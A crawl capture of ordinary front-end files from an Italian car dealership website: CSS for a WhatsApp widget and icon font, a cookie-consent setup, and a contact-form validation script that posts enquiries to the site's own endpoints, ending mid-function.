            height: auto;
            object-fit: cover;
            top: 50%;
            left: 50%;
            transform: translate3d(-50%,-50%,0);
            border-radius: 50%
        }

    .floating-wpp:hover {
        bottom: 17px
    }

        .floating-wpp:hover .floating-wpp-button {
            box-shadow: 1px 2px 8px rgba(60,60,60,.4)
        }

    .floating-wpp .floating-wpp-popup {
        border-radius: 6px;
        background-color: #E5DDD5;
        position: absolute;
        overflow: hidden;
        padding: 0;
        box-shadow: 1px 2px 8px rgba(60,60,60,.25);
        width: 0;
        height: 0;
        bottom: 0;
        opacity: 0;
        transition: bottom .1s ease-out,opacity .2s ease-out;
        transform-origin: bottom
    }

        .floating-wpp .floating-wpp-popup.active {
            padding: 0 12px 12px;
            width: 260px;
            height: auto;
            bottom: 82px;
            opacity: 1
        }

        .floating-wpp .floating-wpp-popup .floating-wpp-message {
            background-color: #fff;
            padding: 8px;
            border-radius: 0 5px 5px;
            box-shadow: 1px 1px 1px rgba(0,0,0,.15);
            opacity: 0;
            transition: opacity .2s
        }

        .floating-wpp .floating-wpp-popup.active .floating-wpp-message {
            opacity: 1;
            transition-delay: .2s
        }

        .floating-wpp .floating-wpp-popup .floating-wpp-head {
            text-align: right;
            color: #fff;
            margin: 0 -15px 10px;
            padding: 6px 12px;
            display: flex;
            justify-content: space-between;
            cursor: pointer
        }

    .floating-wpp .floating-wpp-input-message {
        background-color: #fff;
        margin: 10px -15px -15px;
        padding: 0 15px;
        display: flex;
        align-items: center
    }

        .floating-wpp .floating-wpp-input-message textarea {
            border: 1px solid #ccc;
            border-radius: 4px;
            box-shadow: none;
            padding: 8px;
            margin: 10px 0;
            width: 100%;
            max-width: 100%;
            font-family: inherit;
            font-size: inherit;
            resize: none
        }

    .floating-wpp .floating-wpp-btn-send {
        margin-left: 12px;
        font-size: 0;
        cursor: pointer
    }

.floating-wpp-popup .close {
    font-size: 28px !important;
    color:white
}

.floating-wpp-message{
    color: black
}

--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/css/linear.css
body_size: 2247
content:
@font-face {
  font-family: 'linearicons-free';
  src:  url('../fonts/linearicons-free.eot');
  src:  url('../fonts/linearicons-free.eot') format('embedded-opentype'),
    url('../fonts/linearicons-free.ttf') format('truetype'),
    url('../fonts/linearicons-free.woff') format('woff'),
    url('../fonts/linearicons-free.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

.lnr, [class^="lnr-"], [class*=" lnr-"] {
	font-family: 'linearicons-free';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.lnr-icon-home:before {
  content: "\e800";
}
.lnr-icon-apartment:before {
  content: "\e801";
}
.lnr-icon-pencil:before {
  content: "\e802";
}
.lnr-icon-magic-wand:before {
  content: "\e803";
}
.lnr-icon-drop:before {
  content: "\e804";
}
.lnr-icon-lighter:before {
  content: "\e805";
}
.lnr-icon-poop:before {
  content: "\e806";
}
.lnr-icon-sun:before {
  content: "\e807";
}
.lnr-icon-moon:before {
  content: "\e808";
}
.lnr-icon-cloud:before {
  content: "\e809";
}
.lnr-icon-cloud-upload:before {
  content: "\e80a";
}
.lnr-icon-cloud-download:before {
  content: "\e80b";
}
.lnr-icon-cloud-sync:before {
  content: "\e80c";
}
.lnr-icon-cloud-check:before {
  content: "\e80d";
}
.lnr-icon-database:before {
  content: "\e80e";
}
.lnr-icon-lock:before {
  content: "\e80f";
}
.lnr-icon-cog:before {
  content: "\e810";
}
.lnr-icon-trash:before {
  content: "\e811";
}
.lnr-icon-dice:before {
  content: "\e812";
}
.lnr-icon-heart:before {
  content: "\e813";
}
.lnr-icon-star:before {
  content: "\e814";
}
.lnr-icon-star-half:before {
  content: "\e815";
}
.lnr-icon-star-empty:before {
  content: "\e816";
}
.lnr-icon-flag:before {
  content: "\e817";
}
.lnr-icon-envelope:before {
  content: "\e818";
}
.lnr-icon-paperclip:before {
  content: "\e819";
}
.lnr-icon-inbox:before {
  content: "\e81a";
}
.lnr-icon-eye:before {
  content: "\e81b";
}
.lnr-icon-printer:before {
  content: "\e81c";
}
.lnr-icon-file-empty:before {
  content: "\e81d";
}
.lnr-icon-file-add:before {
  content: "\e81e";
}
.lnr-icon-enter:before {
  content: "\e81f";
}
.lnr-icon-exit:before {
  content: "\e820";
}
.lnr-icon-graduation-hat:before {
  content: "\e821";
}
.lnr-icon-license:before {
  content: "\e822";
}
.lnr-icon-music-note:before {
  content: "\e823";
}
.lnr-icon-film-play:before {
  content: "\e824";
}
.lnr-icon-camera-video:before {
  content: "\e825";
}
.lnr-icon-camera:before {
  content: "\e826";
}
.lnr-icon-picture:before {
  content: "\e827";
}
.lnr-icon-book:before {
  content: "\e828";
}
.lnr-icon-bookmark:before {
  content: "\e829";
}
.lnr-icon-user:before {
  content: "\e82a";
}
.lnr-icon-users:before {
  content: "\e82b";
}
.lnr-icon-shirt:before {
  content: "\e82c";
}
.lnr-icon-store:before {
  content: "\e82d";
}
.lnr-icon-cart:before {
  content: "\e82e";
}
.lnr-icon-tag:before {
  content: "\e82f";
}
.lnr-icon-phone-handset:before {
  content: "\e830";
}
.lnr-icon-phone:before {
  content: "\e831";
}
.lnr-icon-pushpin:before {
  content: "\e832";
}
.lnr-icon-map-marker:before {
  content: "\e833";
}
.lnr-icon-map:before {
  content: "\e834";
}
.lnr-icon-location:before {
  content: "\e835";
}
.lnr-icon-calendar-full:before {
  content: "\e836";
}
.lnr-icon-keyboard:before {
  content: "\e837";
}
.lnr-icon-spell-check:before {
  content: "\e838";
}
.lnr-icon-screen:before {
  content: "\e839";
}
.lnr-icon-smartphone:before {
  content: "\e83a";
}
.lnr-icon-tablet:before {
  content: "\e83b";
}
.lnr-icon-laptop:before {
  content: "\e83c";
}
.lnr-icon-laptop-phone:before {
  content: "\e83d";
}
.lnr-icon-power-switch:before {
  content: "\e83e";
}
.lnr-icon-bubble:before {
  content: "\e83f";
}
.lnr-icon-heart-pulse:before {
  content: "\e840";
}
.lnr-icon-construction:before {
  content: "\e841";
}
.lnr-icon-pie-chart:before {
  content: "\e842";
}
.lnr-icon-chart-bars:before {
  content: "\e843";
}
.lnr-icon-gift:before {
  content: "\e844";
}
.lnr-icon-diamond:before {
  content: "\e845";
}
.lnr-icon-linearicons:before {
  content: "\e846";
}
.lnr-icon-dinner:before {
  content: "\e847";
}
.lnr-icon-coffee-cup:before {
  content: "\e848";
}
.lnr-icon-leaf:before {
  content: "\e849";
}
.lnr-icon-paw:before {
  content: "\e84a";
}
.lnr-icon-rocket:before {
  content: "\e84b";
}
.lnr-icon-briefcase:before {
  content: "\e84c";
}
.lnr-icon-bus:before {
  content: "\e84d";
}
.lnr-icon-car:before {
  content: "\e84e";
}
.lnr-icon-train:before {
  content: "\e84f";
}
.lnr-icon-bicycle:before {
  content: "\e850";
}
.lnr-icon-wheelchair:before {
  content: "\e851";
}
.lnr-icon-select:before {
  content: "\e852";
}
.lnr-icon-earth:before {
  content: "\e853";
}
.lnr-icon-smile:before {
  content: "\e854";
}
.lnr-icon-sad:before {
  content: "\e855";
}
.lnr-icon-neutral:before {
  content: "\e856";
}
.lnr-icon-mustache:before {
  content: "\e857";
}
.lnr-icon-alarm:before {
  content: "\e858";
}
.lnr-icon-bullhorn:before {
  content: "\e859";
}
.lnr-icon-volume-high:before {
  content: "\e85a";
}
.lnr-icon-volume-medium:before {
  content: "\e85b";
}
.lnr-icon-volume-low:before {
  content: "\e85c";
}
.lnr-icon-volume:before {
  content: "\e85d";
}
.lnr-icon-mic:before {
  content: "\e85e";
}
.lnr-icon-hourglass:before {
  content: "\e85f";
}
.lnr-icon-undo:before {
  content: "\e860";
}
.lnr-icon-redo:before {
  content: "\e861";
}
.lnr-icon-sync:before {
  content: "\e862";
}
.lnr-icon-history:before {
  content: "\e863";
}
.lnr-icon-clock:before {
  content: "\e864";
}
.lnr-icon-download:before {
  content: "\e865";
}
.lnr-icon-upload:before {
  content: "\e866";
}
.lnr-icon-enter-down:before {
  content: "\e867";
}
.lnr-icon-exit-up:before {
  content: "\e868";
}
.lnr-icon-bug:before {
  content: "\e869";
}
.lnr-icon-code:before {
  content: "\e86a";
}
.lnr-icon-link:before {
  content: "\e86b";
}
.lnr-icon-unlink:before {
  content: "\e86c";
}
.lnr-icon-thumbs-up:before {
  content: "\e86d";
}
.lnr-icon-thumbs-down:before {
  content: "\e86e";
}
.lnr-icon-magnifier:before {
  content: "\e86f";
}
.lnr-icon-cross:before {
  content: "\e870";
}
.lnr-icon-menu:before {
  content: "\e871";
}
.lnr-icon-list:before {
  content: "\e872";
}
.lnr-icon-chevron-up:before {
  content: "\e873";
}
.lnr-icon-chevron-down:before {
  content: "\e874";
}
.lnr-icon-chevron-left:before {
  content: "\e875";
}
.lnr-icon-chevron-right:before {
  content: "\e876";
}
.lnr-icon-arrow-up:before {
  content: "\e877";
}
.lnr-icon-arrow-down:before {
  content: "\e878";
}
.lnr-icon-arrow-left:before {
  content: "\e879";
}
.lnr-icon-arrow-right:before {
  content: "\e87a";
}
.lnr-icon-move:before {
  content: "\e87b";
}
.lnr-icon-warning:before {
  content: "\e87c";
}
.lnr-icon-question-circle:before {
  content: "\e87d";
}
.lnr-icon-menu-circle:before {
  content: "\e87e";
}
.lnr-icon-checkmark-circle:before {
  content: "\e87f";
}
.lnr-icon-cross-circle:before {
  content: "\e880";
}
.lnr-icon-plus-circle:before {
  content: "\e881";
}
.lnr-icon-circle-minus:before {
  content: "\e882";
}
.lnr-icon-arrow-up-circle:before {
  content: "\e883";
}
.lnr-icon-arrow-down-circle:before {
  content: "\e884";
}
.lnr-icon-arrow-left-circle:before {
  content: "\e885";
}
.lnr-icon-arrow-right-circle:before {
  content: "\e886";
}
.lnr-icon-chevron-up-circle:before {
  content: "\e887";
}
.lnr-icon-chevron-down-circle:before {
  content: "\e888";
}
.lnr-icon-chevron-left-circle:before {
  content: "\e889";
}
.lnr-icon-chevron-right-circle:before {
  content: "\e88a";
}
.lnr-icon-crop:before {
  content: "\e88b";
}
.lnr-icon-frame-expand:before {
  content: "\e88c";
}
.lnr-icon-frame-contract:before {
  content: "\e88d";
}
.lnr-icon-layers:before {
  content: "\e88e";
}
.lnr-icon-funnel:before {
  content: "\e88f";
}
.lnr-icon-text-align-left:before {
  content: "\e898";
}
.lnr-icon-text-align-center:before {
  content: "\e899";
}
.lnr-icon-text-align-right:before {
  content: "\e89a";
}
.lnr-icon-text-align-justify:before {
  content: "\e89b";
}
.lnr-icon-sort-amount-asc:before {
  content: "\e8a4";
}
.lnr-icon-cart1:before {
  content: "\e003";
}
.lnr-icon-close:before {
  content: "\e005";
}
.lnr-icon-copy:before {
  content: "\e007";
}
.lnr-icon-dropdown:before {
  content: "\e00a";
}
.lnr-icon-favourite:before {
  content: "\e00c";
}
.lnr-icon-history1:before {
  content: "\e00f";
}
.lnr-icon-live-support:before {
  content: "\e012";
}
.lnr-icon-location-1:before {
  content: "\e013";
}
.lnr-icon-phone-plus:before {
  content: "\e01a";
}
.lnr-icon-rocket1:before {
  content: "\e01c";
}
.lnr-icon-search:before {
  content: "\e01d";
}
.lnr-icon-user1:before {
  content: "\e023";
}
.lnr-icon-arrow-left1:before {
  content: "\e029";
}
.lnr-icon-arrow-right1:before {
  content: "\e02a";
}
.lnr-icon-bars:before {
  content: "\e02b";
}
.lnr-icon-calendar:before {
  content: "\e02c";
}
.lnr-icon-comment:before {
  content: "\e034";
}
.lnr-icon-comments:before {
  content: "\e035";
}
.lnr-icon-envelope1:before {
  content: "\e037";
}
.lnr-icon-external-link-alt:before {
  content: "\e039";
}
.lnr-icon-eye1:before {
  content: "\e03a";
}
.lnr-icon-file-alt:before {
  content: "\e03b";
}
.lnr-icon-file-archive:before {
  content: "\e03c";
}
.lnr-icon-folder-open:before {
  content: "\e03d";
}
.lnr-icon-folder:before {
  content: "\e03e";
}
.lnr-icon-gift1:before {
  content: "\e040";
}
.lnr-icon-grid:before {
  content: "\e041";
}
.lnr-icon-heart-fill:before {
  content: "\e042";
}
.lnr-icon-heart1:before {
  content: "\e043";
}
.lnr-icon-home1:before {
  content: "\e044";
}
.lnr-icon-list1:before {
  content: "\e047";
}
.lnr-icon-map-marker-check:before {
  content: "\e04c";
}
.lnr-icon-meh:before {
  content: "\e04d";
}
.lnr-icon-minus:before {
  content: "\e04e";
}
.lnr-icon-plus:before {
  content: "\e051";
}
.lnr-icon-quote:before {
  content: "\e052";
}
.lnr-icon-random:before {
  content: "\e053";
}
.lnr-icon-shopping-cart:before {
  content: "\e057";
}
.lnr-icon-sign-out-alt:before {
  content: "\e058";
}
.lnr-icon-smile1:before {
  content: "\e059";
}
.lnr-icon-spinner:before {
  content: "\e05a";
}
.lnr-icon-square:before {
  content: "\e05b";
}
.lnr-icon-star1:before {
  content: "\e05c";
}
.lnr-icon-store1:before {
  content: "\e05d";
}
.lnr-icon-sync1:before {
  content: "\e05e";
}
.lnr-icon-tachometer-alt:before {
  content: "\e05f";
}
.lnr-icon-thumbtack:before {
  content: "\e062";
}
.lnr-icon-times-circle:before {
  content: "\e063";
}
.lnr-icon-times:before {
  content: "\e064";
}
.lnr-icon-truck:before {
  content: "\e065";
}
.lnr-icon-video:before {
  content: "\e066";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/cookieconsent-init.js
body_size: 2592
content:
// obtain plugin
var cc = initCookieConsent();

// run plugin with your configuration
cc.run({
    current_lang: 'it',
    autoclear_cookies: true,                   // default: false
    page_scripts: true,                        // default: false

    // mode: 'opt-in'                          // default: 'opt-in'; value: 'opt-in' or 'opt-out'
    // delay: 0,                               // default: 0
    // auto_language: null                     // default: null; could also be 'browser' or 'document'
    // autorun: true,                          // default: true
    // force_consent: false,                   // default: false
    // hide_from_bots: false,                  // default: false
    // remove_cookie_tables: false             // default: false
    // cookie_name: 'cc_cookie',               // default: 'cc_cookie'
    // cookie_expiration: 182,                 // default: 182 (days)
    // cookie_necessary_only_expiration: 182   // default: disabled
    // cookie_domain: location.hostname,       // default: current domain
    // cookie_path: '/',                       // default: root
    // cookie_same_site: 'Lax',                // default: 'Lax'
    // use_rfc_cookie: false,                  // default: false
    // revision: 0,                            // default: 0

    onFirstAction: function (user_preferences, cookie) {
        // callback triggered only once
    },

    onAccept: function (cookie) {
        if (cookie.level.includes('analytics')) {
            gtag('consent', 'update', {
                'analytics_storage': 'granted'
            });
        }

        // Se l'utente ha accettato targeting
        if (cookie.level.includes('targeting')) {
            gtag('consent', 'update', {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted'
            });
        }
    },

    onChange: function (cookie, changed_preferences) {
        // ...
    },

    languages: {
        'it': {
            consent_modal: {
                title: 'Questo sito web utilizza i cookie',
                description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. <br><button type="button" data-cc="c-settings" class="cc-link">Mostra dettagli</button>',
                primary_btn: {
                    text: 'Accetta',
                    role: 'accept_all'              // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Rifiuta',
                    role: 'accept_necessary'        // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Gestione dei Cookies',
                save_settings_btn: 'Salva impostazioni',
                accept_all_btn: 'Accetta tutti',
                reject_all_btn: 'Rifiuta tutti',
                close_btn_label: 'Chiudi',
                cookie_table_headers: [
                    { col1: 'Name' },
                    { col2: 'Domain' },
                    { col3: 'Expiration' },
                    { col4: 'Description' }
                ],
                blocks: [
                    {
                        title: 'Utilizzo dei Cookie',
                        description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. Condividiamo anche informazioni sul modo di utilizzo del nostro sito con i partner di analisi dei dati web, pubblicità e social media. I nostri partner potrebbero utilizzare i dati che hai fornito per il funzionamento dei loro servizi. <br>Per maggiori informazioni consulta la nostra <a href="/privacy" class="cc-link"> privacy policy</a>.'
                    }, {
                        title: 'Cookie indispensabili',
                        description: 'Questi cookies sono essenziali per il corretto funzionamento del sito. Senza di essi il sito web non potrebbe funzionare.',
                        toggle: {
                            value: 'necessary',
                            enabled: true,
                            readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: 'ASP.NET_Session_Id',       // match all cookies starting with "_ga"
                                col2: window.location.hostname,
                                col3: '1 anno',
                                col4: 'Utilizzato per identificare la sessione dell\'utente.',
                                is_regex: true
                            }
                           
                        ]
                    }, {
                        title: 'Cookie di prestazioni e analisi dati',
                        description: 'Questi cookie ci permettono di contare le visite in modo da poter misurare e migliorare le prestazioni del sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono all\'interno di esso. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime.',
                        toggle: {
                            value: 'analytics',     // your cookie category
                            enabled: true,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '^_ga',       // match all cookies starting with "_ga"
                                col2: 'google.com',
                                col3: '2 anni',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito web.',
                                is_regex: true
                            },
                            {
                                col1: '_gid',
                                col2: 'google.com',
                                col3: '1 giorno',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.',
                            }
                        ]
                    }, {
                        title: 'Cookie di marketing e targeting',
                        description: 'Questi cookie sono utilizzati per tracciare i visitatori sul sito web. La raccolta di questi dati consente di presentare annunci pubblicitari che siano rilevanti e coinvolgenti per il singolo utente e quindi di maggior valore per gli inserzionisti di terze parti che si occupano di marketing.',
                        toggle: {
                            value: 'targeting',
                            enabled: true,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '_fbp',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti terzi.',
                                is_regex: true
                            },
                            {
                                col1: '_fbc',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per monitorare l\'atterraggio sulla pagina web partendo dai loro servizi.',
                                is_regex: true
                            }
                        ]
                    }, {
                        title: 'Maggiori infomazioni',
                        description: 'Per qualsiasi chiarimento <a class="cc-link" href="/contatti">contattaci</a>.',
                    }
                ]
            }
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/labyscript.js
body_size: 9572
content:
/*Gestione dell'invio del contatto*/
function inviaEmail(tipologia, idForm) {

    let form = document.getElementById(idForm);

    let url = ""

    if (tipologia == "contatto") {

        url = window.location.origin + "/Servizi.asmx/InvioEmailContatto";
    } else if (tipologia == "veicolo") {
        url = window.location.origin + "/Servizi.asmx/InvioEmailVeicolo";
    }

    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let telefono = form.querySelector("[name='TxtTelefono']");
    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");

    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (telefono.value == "") {
        controlliPassati = false;
        telefono.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        telefono.parentNode.insertBefore(labelCampoVuoto, telefono);
    }

    if (messaggio.value == "") {
        controlliPassati = false;
        messaggio.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        messaggio.parentNode.insertBefore(labelCampoVuoto, messaggio);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("telefono", telefono.value);
        data.append("messaggio", messaggio.value);

        if (tipologia == "veicolo") {
            let marca = document.querySelector("[name='marca']").innerHTML;
            let modello = document.querySelector("[name='modello']").innerHTML;
            let prezzo = "";
            let urlVeicolo = document.getElementById("head_MetaUrl").getAttribute("content");

            let codiceCompleto = urlVeicolo.substr(urlVeicolo.length - 10, 10);

            data.append("marca", marca);
            data.append("modello", modello);
            data.append("prezzo", prezzo);
            data.append("urlVeicolo", urlVeicolo);
            data.append("codiceCompleto", codiceCompleto);


        }

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    telefono.value = "";
                    messaggio.value = "";

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        if (document.body.classList.contains("noscroll")) {/*Significa che sto da telefono da popup quindi lo chiudo*/
                            if (tipologia == "contatto") {
                                azionaFormContatti();
                            } else if (tipologia == "veicolo") {
                                azionaFormContattiVeicolo();
                            }
                        }

                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 2000);

            }

        });
    }
}


/*Gestione dell'invio del contatto per la trasmissione del veicolo*/

function inviaEmailCaricaVeicolo(idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailVendiAuto";


    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true

    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let provincia = form.querySelector("[name='TxtProvincia']");
    let cellulare = form.querySelector("[name='TxtCellulare']");
    let marcaModello = form.querySelector("[name='TxtMarcaModello']");
    let meseanno = form.querySelector("[name='TxtMeseAnno']");
    let chilometri = form.querySelector("[name='TxtChilometri']");
    let alimentazione = form.querySelector("[name='TxtAlimentazione']");
    let colore = form.querySelector("[name='TxtColore']");
    let targa = form.querySelector("[name='TxtTarga']");
    let numeroProprietari = form.querySelector("[name='TxtNumeroProprietari']");
    let realizzare = form.querySelector("[name='TxtRealizzare']");


    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");


    if (nominativo.value == "") {
        controlliPassati = false;
        nominativo.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        nominativo.parentNode.insertBefore(labelCampoVuoto, nominativo);
    }

    if (email.value == "") {
        controlliPassati = false;
        email.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        email.parentNode.insertBefore(labelCampoVuoto, email);
    } else {
        const regexEmail = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        if (!regexEmail.test(email.value)) {
            email.classList.add("form-control-error");

            var label = document.createElement('label');
            label.innerHTML = 'La mail inserita non è valida';
            label.className = 'form-label-error';
            email.parentNode.insertBefore(label, email);

            controlliPassati = false;
        }
    }

    if (cellulare.value == "") {
        controlliPassati = false;
        cellulare.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        cellulare.parentNode.insertBefore(labelCampoVuoto, cellulare);
    }

    if (marcaModello.value == "") {
        controlliPassati = false;
        marcaModello.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        marcaModello.parentNode.insertBefore(labelCampoVuoto, marcaModello);
    }

    if (meseanno.value == "") {
        controlliPassati = false;
        meseanno.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        meseanno.parentNode.insertBefore(labelCampoVuoto, meseanno);
    }

    if (chilometri.value == "") {
        controlliPassati = false;
        chilometri.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        chilometri.parentNode.insertBefore(labelCampoVuoto, chilometri);
    }

    if (alimentazione.value == "") {
        controlliPassati = false;
        alimentazione.classList.add("form-control-error");
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Compila il campo richiesto';
        labelCampoVuoto.className = 'form-label-error';
        alimentazione.parentNode.insertBefore(labelCampoVuoto, alimentazione);
    }


    if (!acconsento.checked) {
        controlliPassati = false;
        var labelCampoVuoto = document.createElement('label');
        labelCampoVuoto.innerHTML = 'Accetta i termini prima di procedere ';
        labelCampoVuoto.className = 'form-label-error';
        acconsento.parentNode.insertBefore(labelCampoVuoto, acconsento);
    }

    if (controlliPassati) {
        var data = new FormData;
        data.append("nominativo", nominativo.value);
        data.append("email", email.value);
        data.append("provincia", provincia.value);
        data.append("cellulare", cellulare.value);
        data.append("marcaModello", marcaModello.value);
        data.append("meseanno", meseanno.value);
        data.append("chilometri", chilometri.value);
        data.append("alimentazione", alimentazione.value);
        data.append("colore", colore.value);
        data.append("targa", targa.value);
        data.append("numeroProprietari", numeroProprietari.value);
        data.append("realizzare", realizzare.value);
        data.append("messaggio", messaggio.value);

        let inputFile = document.getElementsByName("inputFoto[]")[0];
        for (var i = 0; i < inputFile.files.length; i++) {
            data.append('file[]', inputFile.files[i]);
        }

        $.ajax({
            type: "POST",
            dataType: "json",
            contentType: false,
            processData: false,
            url: url,
            data: data,
            success: function (data) {

                window.scrollTo(0, 0);

                if (data) {

                    form.querySelector("[name='MsgSuccesso']").classList.remove("d-none");

                    form.querySelectorAll(".form-control-error").forEach((el) => {
                        el.classList.remove("form-control-error")
                    });

                    form.querySelectorAll("label.form-label-error").forEach((el) => {
                        el.remove();
                    });

                    nominativo.value = "";
                    email.value = "";
                    cellulare.value = "";
                    provincia.value = "";
                    marcaModello.value = "";
                    meseanno.value = "";
                    chilometri.value = "";
                    alimentazione.value = "";
                    colore.value = "";
                    targa.value = "";
                    numeroProprietari.value = "";
                    realizzare.value = "";
                    messaggio.value = "";

                    let multipleUploader = document.getElementById("multiple-uploader");
                    multipleUploader.querySelectorAll('.image-container').forEach(image => image.remove());
                    multipleUploader.querySelectorAll('.mup-msg').forEach(msg => msg.style.setProperty('display', 'flex'));
                    inputFile.value = [];

                } else {
                    form.querySelector("[name='MsgErrore']").classList.remove("d-none");
                }

                setTimeout(
                    function () {
                        form.querySelector("[name='MsgSuccesso']").classList.add("d-none");
                        form.querySelector("[name='MsgErrore']").classList.add("d-none");

                    }, 5000);

            }

        });
    } else {
        window.scrollTo(0, 0);
    }
}


/*Gestione dell'invio del contatto*/

function inviaEmailNoleggioGenerico(tipologia, idForm) {

    let form = document.getElementById(idForm);

    let url = window.location.origin + "/Servizi.asmx/InvioEmailNoleggio";


    form.querySelectorAll("label.form-label-error").forEach((el) => {/*tolgo eventuali label di errore precedente*/
        el.remove();
    });
    var controlliPassati = true
    let nominativo = form.querySelector("[name='TxtNominativo']");
    let email = form.querySelector("[name='TxtEmail']");
    let telefono = form.querySelector("[name='TxtTelefono']");
    //let indirizzo = form.querySelector("[name='TxtIndirizzo']");
    //let cap = form.querySelector("[name='TxtCap']");
    let citta = form.querySelector("[name='TxtCitta']");
    let messaggio = form.querySelector("[name='TxtMessaggio']");
    let acconsento = form.querySelector("[name='ChkAcconsento']");
    let datenolo;
    let mesinolo;

    let nomeGruppo;
    let tariffaSelezionata;
    let giorni;
    let mediaKmGiornalieri;
    let totale;
    if (tipologia == "nolobreve") {
        datenolo = form.querySelector("[name='daterange']");

        if (form.querySelector("#DivTariffaNonCalcolabile").classList.contains("d-none")) { //solo se è stata mappata una tariffa mando questi dati
            nomeGruppo = document.querySelector("[name='GruppoTariffa']").innerHTML;
            tariffaSelezionata = form.querySelector("#DivCalcoloTariffa").dataset.nometariffa;
            giorni = form.querySelector("#numeroGiorni").innerHTML;
